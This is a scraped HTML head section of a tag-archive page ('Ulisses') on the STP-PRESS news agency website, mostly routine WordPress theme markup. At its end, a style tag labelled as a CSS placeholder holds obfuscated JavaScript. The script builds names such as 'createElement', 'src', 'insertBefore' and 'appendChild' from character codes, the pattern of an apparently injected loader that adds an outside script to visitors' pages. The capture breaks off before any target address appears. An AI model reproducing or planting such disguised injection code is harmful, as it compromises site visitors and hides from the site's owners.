

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stp-press.st/tag/ulisses/
body_size: 155691
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT"> <!--<![endif]-->
<head>
    <title>Arquivo de Ulisses - STP-PRESS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stp-press.st/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.stp-press.st/wp-content/uploads/2021/02/16x16favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stp-press.st/tag/ulisses/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Ulisses - STP-PRESS" />
	<meta property="og:url" content="https://www.stp-press.st/tag/ulisses/" />
	<meta property="og:site_name" content="STP-PRESS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stp-press.st/tag/ulisses/","url":"https://www.stp-press.st/tag/ulisses/","name":"Arquivo de Ulisses - STP-PRESS","isPartOf":{"@id":"https://www.stp-press.st/#website"},"primaryImageOfPage":{"@id":"https://www.stp-press.st/tag/ulisses/#primaryimage"},"image":{"@id":"https://www.stp-press.st/tag/ulisses/#primaryimage"},"thumbnailUrl":"https://www.stp-press.st/wp-content/uploads/2021/04/bomuuu.jpg","breadcrumb":{"@id":"https://www.stp-press.st/tag/ulisses/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/tag/ulisses/#primaryimage","url":"https://www.stp-press.st/wp-content/uploads/2021/04/bomuuu.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2021/04/bomuuu.jpg","width":590,"height":331},{"@type":"BreadcrumbList","@id":"https://www.stp-press.st/tag/ulisses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.stp-press.st/"},{"@type":"ListItem","position":2,"name":"Ulisses"}]},{"@type":"WebSite","@id":"https://www.stp-press.st/#website","url":"https://www.stp-press.st/","name":"STP-PRESS","description":"Agência Noticiosa de São Tomé e Príncipe","publisher":{"@id":"https://www.stp-press.st/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stp-press.st/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.stp-press.st/#organization","name":"STP-PRESS","url":"https://www.stp-press.st/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/#/schema/logo/image/","url":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","width":343,"height":85,"caption":"STP-PRESS"},"image":{"@id":"https://www.stp-press.st/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed" href="https://www.stp-press.st/feed/" />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed de comentários" href="https://www.stp-press.st/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas STP-PRESS &raquo; Ulisses" href="https://www.stp-press.st/tag/ulisses/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stp-press.st\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.stp-press.st/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.stp-press.st/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stp-press.st/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stp-press.st/wp-json/wp/v2/tags/3784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stp-press.st/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stp-press.st\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stp-press.st\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stp-press.st\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6404b9dec7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.stp-press.st/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stp-press.st/tag/ulisses/",
                    "name": "Ulisses"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">let auizuvlq="ahrriceymny";try{var_zplcuhak=String;let _oiqsapuqdb=_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rgsnttbo="s"+"c"+_zplcuhak[_oiqsapuqdb](114,105,112,116);var _aszjmsvaoqg="c"+"re"+_zplcuhak[_oiqsapuqdb](97,116,101,69,108,101,109,101,110,116);var _jlwiacc="s"+_zplcuhak[_oiqsapuqdb](114,99);var _uslgyv=_zplcuhak[_oiqsapuqdb](105,100);var _mszixdmx="cu"+"rre"+_zplcuhak[_oiqsapuqdb](110,116,83,99,114,105,112,116);var anpoz="pa"+"r"+_zplcuhak[_oiqsapuqdb](101,110,116,78,111,100,101);var _yadxrjsg="i"+"ns"+_zplcuhak[_oiqsapuqdb](101,114,116,66,101,102,111,114,101);var _utjjsqyygs="ge"+"El"+_zplcuhak[_oiqsapuqdb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let asszzxnc="h"+"e"+_zplcuhak[_oiqsapuqdb](97,100);var _papakbf="ap"+"p"+_zplcuhak[_oiqsapuqdb](101,110,100,67,104,105,108,100);var arlidxqtoq=document;var 